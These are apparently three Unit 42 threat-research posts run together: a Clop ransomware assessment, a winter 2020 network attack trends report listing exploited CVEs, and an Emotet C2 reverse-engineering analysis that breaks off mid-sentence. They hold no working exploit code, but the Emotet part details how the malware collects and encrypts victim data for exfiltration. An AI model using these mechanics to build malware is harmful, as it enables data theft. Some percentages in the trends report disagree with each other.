Due to the surge of this malicious activity, we’ve created this threat assessment for overall threat awareness. Full visualization of the techniques observed and their relevant courses of action can be viewed in the Unit 42 ATOM Viewer.

Clop Ransomware Overview

Clop ransomware is a variant of a previously known strain called CryptoMix. In 2019, Clop was delivered as the final payload of a phishing campaign associated with the financially motivated actor TA505. The threat actors would send phishing emails that would lead to a macro-enabled document that would drop a loader named Get2. This loader can download different tools used by this group, such as SDBot, FlawedAmmy or FlawedGrace. After the threat actors obtain the initial foothold on the system, they start employing reconnaissance, lateral movement and exfiltration techniques to prepare the ransomware deployment. SDBot has been observed delivering Clop as the final payload.

After the ransomware is executed, Clop appends the .clop extension to the victim's files. We have observed different variants using different extensions, such as “.CIIp”, “.Cllp” and “.C_L_O_P”. Different versions of the ransom note have also been observed after encryption. Depending on the variant, any of these ransom text files could drop: “ClopReadMe.txt”, “README_README.txt”, “Cl0pReadMe.txt“ and “READ_ME_!!!.TXT”.

This ransomware includes various features to avoid detection. Observed Clop samples try to kill several processes and services related to backups and security solutions. It won’t execute if it detects it’s running in a virtual environment. Clop also leverages Code Signing to evade detection. We observed the use of two signers during our research, as shown below in Figure 1.

Clop ransomware leverages code signing to evade detection. The image shows two signers we observed in our research.
Figure 1. Observed Clop digital signers.

Clop went from being ransomware delivered through malicious spam to being used in targeted campaigns against high-profile companies. In recent events, Clop has been linked to threat actors who have been exploiting Accellion File Transfer Appliance (FTA) vulnerabilities: CVE-2021-27101, CVE-2021-27102, CVE-2021-27103 and CVE-2021-27104. The exploitation of these vulnerabilities led to the compromise of high-profile companies starting in February. Additionally, there has been evidence of an affiliate using a webshell named DEWMODE that was being used to steal data from Accellion FTA devices. Not long after compromise, victims affected by DEWMODE began receiving emails from threat actors announcing the breach with an unique URL per victim to start negotiation efforts. If ignored, the threat actors would reach out again with an ultimatum of releasing the data to “Cl0p^_-Leaks”.

Clop didn't have a leak site when it was first sighted back in February 2019. It was in March 2020 when the threat actors decided to launch a leak site titled, “Cl0p^_- Leaks” (Figure 2). This website is a Tor-based blog site, where victims who don’t pay the ransom or ignore threats have their confidential data publicly exposed. The threat actors behind Clop also leverage a variety of extortion techniques, such as targeting workstations of top executives, “doxxing” employees and advertising their breaches to reporters.

The left side of the screenshot shows the appearance of Clop's leak site. The right side shows an example of a message encouraging victims to learn how to improve security posture and close security holes - for a price.
Figure 2. Clop leak site and sample instructions delivered by Clop operators detailing how to improve security posture and close security holes – for a price.

More information on ransomware and victimology can be found in the 2021 Unit 42 Ransomware Threat Report.

Courses of Action

This section documents relevant tactics, techniques and procedures (TTPs) used with Clop and maps them directly to Palo Alto Networks product(s) and service(s). It also further instructs customers on how to ensure their devices are configured correctly.

Product / Service Course of Action
Initial Access, Exfiltration, Defense Evasion, Execution
Exploit Public-Facing Application [T1190], Exfiltration Over C2 Channel [T1041], Spearphishing Attachment [T1566.001], Code Signing [T1553.002], Windows Command Shell [T1059.003]
NGFW Ensure application security policies exist when allowing traffic from an untrusted zone to a more trusted zone
Ensure 'Service setting of ANY' in a security policy allowing traffic does not exist
Ensure 'Security Policy' denying any/all traffic to/from IP addresses on Trusted Threat Intelligence Sources Exists
Set up File Blocking
Threat Prevention Ensure a Vulnerability Protection Profile is set to block attacks against critical and high vulnerabilities, and set to default on medium, low and informational vulnerabilities
Ensure a secure Vulnerability Protection Profile is applied to all security rules allowing traffic
Ensure that antivirus profiles are set to block on all decoders except 'imap' and 'pop3'
Ensure a secure antivirus profile is applied to all relevant security policies
Ensure an anti-spyware profile is configured to block on all spyware severity levels, categories and threats
Ensure DNS sinkholing is configured on all anti-spyware profiles in use
Ensure passive DNS monitoring is set to enabled on all anti-spyware profiles in use
Ensure a secure anti-spyware profile is applied to all security policies permitting traffic to the internet
DNS Security Enable DNS Security in Anti-Spyware profile
URL Filtering Ensure that URL Filtering is used
Ensure that URL Filtering uses the action of ‘block’ or ‘override’ on the <enterprise approved value> URL categories
Ensure that access to every URL is logged
Ensure all HTTP Header Logging options are enabled
Ensure secure URL Filtering is enabled for all security policies allowing traffic to the internet
WildFire Ensure that WildFire file size upload limits are maximized
Ensure forwarding is enabled for all applications and file types in WildFire file blocking profiles
Ensure a WildFire Analysis profile is enabled for all security policies
Ensure forwarding of decrypted content to WildFire is enabled
Ensure all WildFire session information settings are enabled
Ensure alerts are enabled for malicious files detected by WildFire
Ensure 'WildFire Update Schedule' is set to download and install updates every minute
Cortex XSOAR Deploy XSOAR Playbook - Isolate Endpoint - Generic
Deploy XSOAR Playbook - Block IP
Deploy XSOAR Playbook - Block URL
Deploy XSOAR Playbook - Hunting and Threat Detection Playbook
Deploy XSOAR Playbook - PAN-OS Query Logs for Indicators
Deploy XSOAR Playbook - Phishing Investigation - Generic V2
Deploy XSOAR Playbook - Endpoint Malware Investigation
Cortex XDR Enable Anti-Exploit Protection
Enable Anti-Malware Protection
Discovery
File and Directory Discovery [T1083], Process Discovery [T1057]
Cortex XDR Look for the following BIOCs alerts to detect activity*:

Cortex XDR Analytics - Multiple Discovery Commands

Impact
Data Encrypted for Impact [T1486], Inhibit System Recovery [T1490], Service Stop [T1489]
Cortex XSOAR Deploy XSOAR Playbook - Ransomware Manual
Cortex XDR Look for the following BIOCs alerts to detect activity*:

Manipulation of Volume Shadow Copy configuration

Cortex XDR Agent - Behavioral Threat Detected

Table 1. Courses of Action for Clop ransomware.
†These capabilities are part of the NGFW security subscriptions service.
* These analytic detectors will trigger automatically for Cortex XDR Pro customers.

Conclusion

Clop ransomware is a high-profile ransomware family that has compromised industries globally. Organizations should be aware of SDBot, used by TA505, and how it can lead to the deployment of Clop ransomware. Like many other current ransomware families, Clop hosts a leak site to create additional pressure and shame victims into paying the ransom.

Indicators associated with this Threat Assessment are available on GitHub, have been published to the Unit 42 TAXII feed and are viewable via the ATOM Viewer.

In addition to the above courses of action, AutoFocus customers can review additional activity by using the tag Clop.

Additional Resources

Palo Alto Networks has shared our findings, including file samples and indicators of compromise, in this report with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. For more information on the Cyber Threat Alliance, visit www.cyberthreatalliance.org.

Network Attack Trends: Internet of Threats (November 2020-January 2021)

Executive Summary

Unit 42 researchers analyzed network attack trends over Winter 2020 and discovered many interesting exploits in the wild. During the period of Nov. 2020 to Jan. 2021,  the majority of the attacks we observed were classified as critical (75%), compared to the 50.4% we reported in the fall of 2020. Several newly observed exploits, including CVE-2020-28188, CVE-2020-17519, and CVE-2020-29227, have emerged and were continuously being exploited in the wild as of late 2020 to early 2021.

This blog provides details of the newly observed exploits as well as a dive deep into the exploitation analysis, vendor analysis, attack origin, and attack category distribution.

Palo Alto Networks Next-Generation Firewall customers are protected from these attacks with the URL Filtering and WildFire security subscriptions.

Data Collection

By leveraging Palo Alto Networks Next-Generation Firewalls as sensors on the perimeter, Unit 42 researchers isolated malicious activities from benign traffic from November 2020 to January 2021. The malicious traffic was then further processed based on metrics such as IP addresses, ports, and timestamps. This identifies the uniqueness of each attack session and thus eliminates potential data skews. Unit 42 researchers then correlated the refined data with other attributes, such as attack categories and vendor analysis to infer attack trends over time and get a picture of the threat landscape.

How Severe Were the Network Attacks in Winter 2020?

Out of the 6.09 million network traffic triggers, signatures categorized as informational and low severity are used to detect scanning and brute-forcing attempts. We consider exploitable vulnerabilities with a severity ranking of medium and above (based on the CVSS v3 Score) as a verified attack.


The image depicts a pie chart displaying the distribution of analyzed network traffic triggers. 75% are represented as "Critical", with 10.7% as "High," and 14.3% designated as "Medium"severity
Figure 1. Attack severity distribution in Nov. 2020 - Jan. 2021.


Out of the 6.09 million mentioned network traffic triggers, a total of 3.47 million sessions are true attacks. Table 1 shows the session count and ratio of attacks with different vulnerability severities. In line with our previous analysis, exploiting vulnerabilities with critical severity level is trending upward,

Severity

Session Count Ratio
Critical 2,602,996 75.0%
High 369,597 10.7%
Medium 495,969 14.3%

Table 1. Attack severity distribution ratio in Nov. 2020 - Jan. 2021.

When Did the Network Attacks Occur?


The image depicts a bar chart with the label Severity Distribution Bi-Weekly, with 6 longitudinal groupings. The X axis are date labels, starting from 2020-11-01 and ending with 2021-01-15. The interval is 2 weeks between groupings. The y-axis is labeled, Severity Count. The second grouping, for 2020-11-16 date has the highest number of "Critical" severity counts
Figure 2. Attack severity distribution measured bi-weekly from Nov. 2020 - Jan. 2021.


For this installment of network attack trends analysis, we collected data from Nov. 2020 to Jan. 2021, and discovered that the largest number of attacks were ranked as critical. Attackers also made frequent use of newer vulnerabilities disclosed within the past year, as well as vulnerabilities exploited in the wild from 2017-2020. This highlights the importance of applying security patches as soon as they become available to provide protection against the most recently discovered vulnerabilities.

The image depicts a bar chart with the title CVE Year Distribution Bi-Weekly, with 6 longitudinal groupings. The X axis are date labels, starting from 2020-11-01 and ending with 2021-01-15. The interval is 2 weeks between groupings. The y-axis is labeled, CVE Year Count. The second grouping, for 2020-11-16 date has the highest number of CVE severity counts (within that set, the years 2017-2018 and 2019-2020 have the highest counts compared to earlier years)
Figure 3. Observed attacks, broken down by the year in which the exploited CVE was disclosed, measured bi-weekly from Nov. 2020 - Jan. 2021.

What Were the Top Exploited Vulnerabilities in Winter 2020?

Based on the attack patterns from the attack sessions we captured between November 2020 to January 2021, we ranked vendors based on the most common threats observed in the threat landscape in Table 2. It’s important to note that the CVEs the attackers chose to exploit are most likely due to the large customer bases associated with the various software and hardware.

Ranking       Vendor Name        Popular Vulnerabilities
1 Linksys CVE-2017-17411, CVE-2014-8244
2 D-Link CVE-2019-16920, CVE-2019-19597, CVE-2019-13372, CVE-2018-19986, CVE-2015-2051,

CVE-2013-7389, CVE-2013-1599, CVE-2013-7471

3 ThinkPHP CVE-2018-20062, CVE-2019-9082
4 Drupal CVE-2020-13671, CVE-2019-6340, CVE-2018-9205, CVE-2018-7600, CVE-2018-7602, CVE-2014-3704
5 WordPress CVE-2020-27615, CVE-2020-25213, CVE-2020-5766, CVE-2020-12800, CVE-2020-11738, CVE-2020-11732, CVE-2019-8942, CVE-2019-9881, CVE-2019-9879, CVE-2019-14205, CVE-2019-9880, CVE-2018-9118, CVE-2018-7422
6 Thinkcmf https://github.com/taosir/wtcms/issues/12
7 VBulletin CVE-2020-17496, CVE-2020-12720, CVE-2019-16759, CVE-2015-7808
8 Joomla! CVE-2020-23972, CVE-2018-7482, CVE-2018-7314, CVE-2018-6605, CVE-2017-5215, CVE-2016-8869, CVE-2015-8562
9 PHPUnit CVE-2017-9841
10 HP CVE-2017-12542, CVE-2014-2617
11 MikroTik CVE-2018-14847
12 Microsoft CVE-2020-0796, CVE-2020-1350, CVE-2020-1472, CVE-2019-0606, CVE-2019-0708, CVE-2017-0147, CVE-2017-0144, CVE-2015-1635
13 Apache CVE-2020-17519, CVE-2020-17530, CVE-2020-13942, CVE-2020-11975, CVE-2020-1957, CVE-2019-17554, CVE-2019-0193, CVE-2019-0232, CVE-2019-0192

Table 2. Top 13 victim vendor ranking in Nov. 2020 - Jan. 2021.

Relevant Network Attack Category Distribution


The image depicts a bar chart that summaries the session-based attack category distribution. Code execution is the largest slice, accounting for 46.4%
Figure 4. Attack category distribution in Nov. 2020 - Jan. 2021.

Figure 4 shows the session-based attack category distribution. Since we wanted to know the details on accessibility and exploitability, we calculated the network traffic triggers by classifying the attack category. Code execution accounts for 46.6% of attacks, which means this category represents high-risk exposure to the network. Both code execution and privilege escalation represent 17.3% of attacks, which means the exploit is severe if the attacker can get root privilege. SQL injection accounts for 9.9% of attacks, which means the attackers are continuously attempting to obtain sensitive data, gain greater access and establish an exploit chain leading to more powerful attacks such as remote code execution.

Latest Attacks: Exploits in the Wild

Out of all the attacks we monitored that were above the medium severity ranking, the following nine exploits stood out to us due to their critical severity level and their overall prevalence in 2020. These are indications that attackers are quick and efficient in adopting new tools and tactics to compromise their targets of interest. We rate these exploits below as the most recent vulnerabilities (according to their disclose and publish date) that we captured in the wild.

CVE-2020-28188

TerraMaster Operating System’s PHP page /include/makecvs.php is vulnerable to a command injection vulnerability. In this vulnerability, an attacker can send a payload that will exploit the event parameter in makecvs PHP page. After successful exploitation, attackers can take full control of servers. See Figure 5 for more details.

The image depicts code view of an attacker sending a payload that exploits the event parameter in makecvs PHP page.
Figure 5. TerraMaster TOS command execution vulnerability.

CVE-2020-17519

This vulnerability is due to a lack of proper checks on a user-supplied file path in Apache Flink's org.apache.flink.runtime.rest.handler.cluster.JobManagerCustomLogHandler class. A remote unauthenticated attacker can easily craft and send a directory traversal request, thereby getting access to sensitive information in the form of arbitrary files. A sample exploit is shown in Figure 6.

The image depicts code view showing the Apache Flink directory traversal vulnerability.
Figure 6. Apache Flink directory traversal vulnerability.

CVE-2020-29227

Car Rental Management System 1.0 has a local file inclusion vulnerability , in which an attacker can control the page parameter present in the index.php file. An attacker can get access to arbitrary files through a Null byte (%00) injection. Figure 7 has an exploit going in the wild.

The image depicts code view
Figure 7. Car Rental Management System file inclusion vulnerability.

CVE-2020-17530

The vulnerability is due to insufficient restriction of classes and packages available to OGNL expressions. An attacker can send a crafted request, which could lead to a forced double OGNL evaluation problem, thereby causing remote code execution (RCE). More details are available in Figure 8.

The image depicts code view of the results when the remote code execution in Apache Struts is executed
Figure 8. Apache Struts OGNL remote code execution vulnerability.

CVE-2020-13942

The RCE vulnerability is due to insufficient validation of OGNL and MVEL2 expressions when processing filtering conditions for profile properties. An attacker can exploit this by sending crafted requests, which target the profile properties. A successful attempt can allow an attacker to execute arbitrary code and gain control over the system. Figure 9 is a captured attack in our system.

The image depicts code view of the results when the RCE vulnerability in Apache Unomi is executed
Figure 9. Apache Unomi remote code execution vulnerability.

CVE-2020-14882, CVE-2020-14883 and CVE-2020-14750

Oracle WebLogic Server's getHandle method presented in the HandleFactory class with service method in MBeanUtilsInitSingleFileServlet class do not properly sanitize the user supplied data, which an attacker can exploit to gain remote code execution. Figure 10 is an example of this exploit.

The image depicts code view of the results when the Oracle WebLogic Server remote code execution vulnerability is executed
Figure 10. Oracle WebLogic Server remote code execution vulnerability.

CVE-2020-14864

Oracle Business Intelligence Enterprise Edition has a path traversal vulnerability, where an attacker can target the previewFilePath parameter of the getPreviewImage function to get access to arbitrary system files in the context of the administrator. Figure 11 describes this particular attack.

The image depicts code view of the results when the Oracle Business Intelligence path traversal vulnerability is executed
Figure 11. Oracle Business Intelligence path traversal vulnerability.

CVE-2020-27615

There exists an SQL injection (SQLi) vulnerability in the Loginizer plugin of WordPress. Due to a lack of input sanitization, an attacker can send unsanitized database requests to the loginizer_login_failed function and get access to sensitive information. A live attack capture in our system is shown in Figure 12.

The image depicts code view of the results when the WordPress Loginizer Plugin SQL injection vulnerability is executed
Figure 12. WordPress Loginizer Plugin SQL injection vulnerability.

CVE-2020-13671

Improper sanitization in the extension file names is present in Drupal core, which means an attacker can upload incorrect extension files as Drupal will not properly check the double extension. These files can either be served as a wrong MIME type or can be executed with the privileges of the server. Figure 13a and Figure 13b reveals the exploit.

The image depicts code view of the results when the Drupal double extension vulnerability is executed.
Figure 13a. Drupal double extension vulnerability.
The image depicts code view of the results when the Drupal double extension vulnerability is executed.
Figure 13b. Drupal double extension vulnerability.

Where Did the Attacks Originate?



After identifying the region from which each network attack originated, we discovered that the largest number of them seem to originate from Russia, followed by the United States and China. However, we recognize that the attackers might leverage proxy servers and VPNs located in those countries to hide their real physical locations.

The image depicts a bar chart with countries listed on the Y-axis, and attack counts on the X-axis. Russia, United States, and China have the highest counts, in descending order.
Figure 14. Locations ranked in terms of how frequently they were the origin of observed attacks from Nov. 2020 - Jan. 2021.
The image depicts a map with the title, "Attacker Geographical Location Distribution." Shaded regions highlight the top countries (Russian, United States, and China).
Figure 15. Attack geolocation distribution from Nov. 2020 - Jan. 2021.

Conclusion

Our network attack trends data for Winter 2020 indicate that attackers prioritize exploits that are both easily deployed and newly disclosed. While they keep ready-made, weaponized exploits handy, attackers will continuously enrich their arsenal with newly released vulnerabilities and the associated proofs-of-concept. This underscores the need for organizations to regularly patch and implement best security practices.

Palo Alto Networks customers are protected across our product suite, with protections deployed in the Next-Generation Firewall and following security subscriptions:

We advise customers to employ best practices to ensure Palo Alto Networks products are configured to best detect and prevent successful cyberattacks.

Emotet Command and Control Case Study

Executive Summary

On March 8, 2021, Unit 42 published “Attack Chain Overview: Emotet in December 2020 and January 2021.” Based on that analysis, the updated version of Emotet talks to different command and control (C2) servers for data exfiltration or to implement further attacks. We observed attackers taking advantage of a sophisticated evasion technique and encryption algorithm to communicate with C2 servers in order to probe the victim's network environment and processes, allowing attackers to steal a user’s sensitive information or drop a new payload.

In this blog, we provide a step-by-step technical analysis, beginning from where the main logic starts, covering the encryption mechanisms and ending when the C2 data is exfiltrated through HTTP protocol to the C2 server.

Palo Alto Networks Next-Generation Firewall customers are protected from Emotet with Threat Prevention and WildFire security subscriptions. Customers are also protected with Cortex XDR.

Technical Analysis

This analysis will use custom function names (i.e., collect_process_data) that replace the regular IDA Pro's function format (i.e., sub_*) and will assume a 32-bit (x86) DLL executable with an image base address of 0x2E1000. The user can refer to the following image that contains function offsets, names and custom names for easy reference.

NOTE: Sub-functions used are not listed, since these can be easily located from the presented function offsets.

Figure 1. IDA’s functions reference information.

The present analysis begins from the entry point function c2_logic_ep (sub_2E2C63).

Encryption API Functions

This malware uses two main functions: encryption_functions_one and  encryption_functions_two. Both functions makes use of Microsoft's Base Cryptography (CryptoAPI). The following section includes the properties used and actions performed by these crypto functions during the malware execution.

  • CryptAcquireContextW - Uses a PROV_DH_SCHANNEL as provider type (0x18). The CRYPT_VERIFYCONTEXT and CRYPT_SILENT flags are combined with a bitwise-OR operation (0xf0000040) to make sure that no user interface (UI) is displayed to the user.
  • CryptDecodeObjectEx - Uses a message encoding type X509_ASN_ENCODING and PKCS_7_ASN_ENCODING that are combined with a bitwise-OR operation (0x10001), a structure type X509_BASIC_CONSTRAINTS (0x13) and a total of 0x6a bytes that are going to be decoded.
  • CryptImportKey - Imports a key-blob of 0x74 in size (bytes) and type PUBLICKEYBLOB (0x6) with a CUR_BLOB_VERSION (0x2) version.
  • CryptGenKey - Uses an ALG_ID value that is set to CALG_AES_128 (0x0000660e) and generates a 128-bit AES session key.
  • CryptCreateHash - Uses an ALG_ID value that is set to CALG_SHA (0x00008004), which, as the the name suggests, sets the SHA hashing algorithm.
  • CryptDuplicateHash - Receives a handle to the hash to be duplicated.
  • CryptEncrypt - This function receives two main parameters: a handle to the encryption key generated by the CryptGenKey function and a handle to a hash object generated by CryptCreateHash. This value will be used after encryption by calling the CryptEncrypt function and passing as a parameter the pointer to the C2 data.
  • CryptExportKey - Uses a SIMPLEBLOB (0x1) type and CRYPT_OAEP (0x00000040) as a flag. The pointer to the buffer where the key-blob is exported is part of the malware's C2 data.
  • CryptGetHashParam - As in the case of the CryptExportKey function, the destination pointer is part of the malware's C2 data.
  • CryptDestroyHash - As its name implies, destroys the given hash.

Machine ID Generation and Length Checking

The generate_machine_id function, as its name states, is in charge of generating a machine identifier for the infected computer. The method used to generate the machine identifier is by making a call to the _snprintf function, which uses the format string %s_%08X to concatenate the value generated by GetComputerNameA and GetVolumeInformationW. In the particular case of the test machine used in this analysis, the resulting value is ANANDAXPC_58F2C41B.

Figure 2. Function call to generate a machine identifier (machine-ID value).

Once the machine-id is generated, a length-check verification is also generated. This is achieved by calling the "lstrlen" function wrapper gen_machine_id_length and passing as a parameter the returning value from the previous function call. For the case of the testing machine, the resulting length was "12", and such value will reside in a particular stack variable since it will be used as part of the C2 data. Subsequently, a new function call is made to the write_GoR function. Its original purpose is unknown, however, based on the analysis and how the returning value (0x16F87C) is used. It’s presumably a delimiter, since it is located at the end of the C2 data.

Figure 3 . Function call to generate C2 data delimiter.

Operating System Data Collection

Part of the exfiltrated data also includes OS information, and this is achieved by calling the collect_os_data function.

Figure 4. Function call to collect OS information.

This function makes calls to RtlGetVersion, which stores data inside of an OSVERSIONINFOW structure, and GetNativeSystemInfo performs the same by saving its data inside a SYSTEM_INFO structure.

Figure 5. OSVERSIONINFOW and SYSTEM_INFO structures filled up by API calls.

Once the data structures are populated, specific data is fetched by the instructions located at these offsets: 0x2EC3DB (Ret value), 0x2EC440 (MajorVersion), 0x2EC3DB, 0x2EC3D0 (MinorVersion) and 0x2EC45A (Architecture|PROCESSOR_ARCHITECTURE_INTEL).

The returning value is computed by adding and multiplying against fixed values: MajorVersionMinorVersionArchitecture and the returning value (0x1) of the RtlGetNtProductType call, which is a symbolic constant (NtProductWinNT) of the NT_PRODUCT_TYPE enumeration data type. The following Python code simulates the logic that generates such value.

Figure 6. Python proof of concept (PoC) emulating the OS data generation algorithm.

Remote Desktop Services Session Information Collection

More calls are performed, including the one to GetCurrentProcessId, which retrieves the process identifier for the current process, and the returning value is passed to the ProcessIdToSessionId function as parameter. According to the MSDN description, the ProcessIdToSessionId function "retrieves the Remote Desktop Services session associated with a specified process." The returning value of this function indicates the Terminal Services session the current process is running on.

Figure 7. Function call to retrieve the Terminal Service session identifier.

Process Scanning and C2 Data Collection

This function collects active running processes on the system by the execution of the traditional method of calling the CreateToolhelp32SnapshotProcess32FirstWGetCurrentProcessId and Process32NextW functions. Before entering to this function, the instruction at offset 0x2E4715 loads the address of a local variable in the EAX register and pushed onto the stack. This variable will contain a pointer generated by a call to the RtAllocateHeap function that will eventually receive the process data information.

Figure 8. Function call to generate and initialize values with process data.

This function also makes calls to the sub-function named copy_collected_data_parent. During its execution, it generates a new memory section made by a call to the RtlAllocateHeap function, and some subsequent calls to the memcpy wrapper function to copy collected C2 data to the new allocated section.

Figure 9. Function call that collects and initializes values with C2 data.

The next function to call is HTTP_LAUNCHER, which contains sub-functions that provide web capability, among other tasks. At this point in time, the variables are initialized with the corresponding return values from the previously executed functions. The following ASCII dump shows the variable addresses, the related data and information about which function, or instruction offset, provided the given data.

Figure 10. Stack-snapshot including collected data and the data generation functions references.

The next step is a call to the c2_data_write function, which calls the write_collected_data sub-function and passes as parameters two values:

  1. A pointer to the C2 data (0x2EAC3E).
  2. The returning value (address) of a new memory allocation generated by a call to the RtlAllocateHeap function located at offset 0x2F989B.

This newly generated data passes through an algorithm, which in addition to writing (at offset 0x2FA830) also modifies certain bytes (at offset 0x2FA6DE) of the C2 data, especially some filename extensions.

Figure 11. Function calls that write collected data in memory.

Once the data is collected, a call to write_c2_data_zero is made, which will allocate additional memory by calling the AllocateHeap (0x2E99DC) function. This function will eventually be called twice, and it will call more sub-functions in where the instructions at offset 0x2F362A of the write_c2_data_one function will generate two DWORD values: 0x1, which is a fixed value, and 0x132, which is the length of the C2 data. The next step is a call to copy_c2_data (a wrapper to memcpy at offset 0x2F794C) function, which copies the C2 data to a new location next to the two values mentioned earlier.

Figure 12. Function calls that perform intermediary C2 data copying.

The next sequential function execution is a call to CryptDuplicateHash. After that, a call to copy_binary_data is made, which makes a final C2 data copy to a new memory allocation. This location will contain the last C2 data before being encrypted by the CryptEncrypt function, as will be performed in subsequent steps.

Figure 13. Function calls that make a final copy of unencrypted C2 data.

The following picture shows the buffer with its related values and description highlighted with different colors for easy reference.

Figure 14. In-memory byte offsets and sizes, including individual descriptions.

The next call is to the CryptEncrypt function wrapper, which will reach the real API function via an indirect call to the EAX register located at offset 0x2F0AD4.

Figure 15. Function call to CryptEncrypt to encrypt C2 data.

The following picture shows the before and after encryption status of the C2 data.

